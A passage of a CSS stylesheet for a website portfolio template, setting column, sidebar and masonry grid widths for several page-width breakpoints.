    /* One Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}

@media (min-width: 1280px) {
    /* Grid Mansory Column 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Grid Mansory Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper {
        width: 483px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 151px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 151px;
    }
    /* Grid Mansory Column 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper {
        width: 955px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 308px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 308px;
    }
    /* Grid Mansory Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 190px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 190px;
    }
    /* Grid Mansory Column 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Grid Mansory Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 232px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 232px;
    }
    /* Grid Mansory Column*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper {
        width: 1170px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 380px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 380px;
    }
    /* Grid Mansory Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Four Column 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 192px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 192px;
    }
    /* Four Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 120px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 120px;
    }
    /* Four Column Text 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 192px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 192px;
    }
    /* Four Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 120px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 120px;
    }
    /* Four Column 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper {
        width: 955px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 238px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 238px;
    }
    /* Four Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 150px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 150px;
    }
    /* Four Column Text 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper {
        width: 955px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 238px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 238px;
    }
    /* Four Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 150px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 150px;
    }
    /* Four Column 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 285px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 285px;
    }
    /* Four Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 182px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 182px;
    }
    /* Four Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 285px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 285px;
    }
    /* Four Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 182px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 182px;
    }
    /* Four Column*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 1170px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 292px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 292px;
    }
    /* Four Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 187px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 187px;
    }
    /* Four Column Text*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 1170px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 292px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 292px;
    }
    /* Four Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 187px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 187px;
    }
    /* Three Column 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 256px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 256px;
    }
    /* Three Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 160px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 160px;
    }
    /* Three Column Text 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 256px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 256px;
    }
    /* Three Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 160px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 160px;
    }
    /* Three Column 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper {
        width: 955px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 318px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 318px;
    }
    /* Three Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 200px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 200px;
    }
    /* Three Column Text 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper {
        width: 955px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 318px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 318px;
    }
    /* Three Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 200px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 200px;
    }
    /* Three Column 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 380px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 380px;
    }
    /* Three Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 243px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 243px;
    }
    /* Three Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 380px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 380px;
    }
    /* Three Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 243px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 243px;
    }
    /* Three Column*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 1170px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 390px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 390px;
    }
    /* Three Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column Text*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 1170px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 390px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 390px;
    }
    /* Three Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 385px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 385px;
    }
    /* Two Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Two Column Text 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 385px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 385px;
    }
    /* Two Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Two Column 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper {
        width: 955px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 477px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 477px;
    }
    /* Two Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column Text 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper {
        width: 955px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 477px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 477px;
    }
    /* Two Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 600px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 570px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 570px;
    }
    /* Two Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 365px;
    }
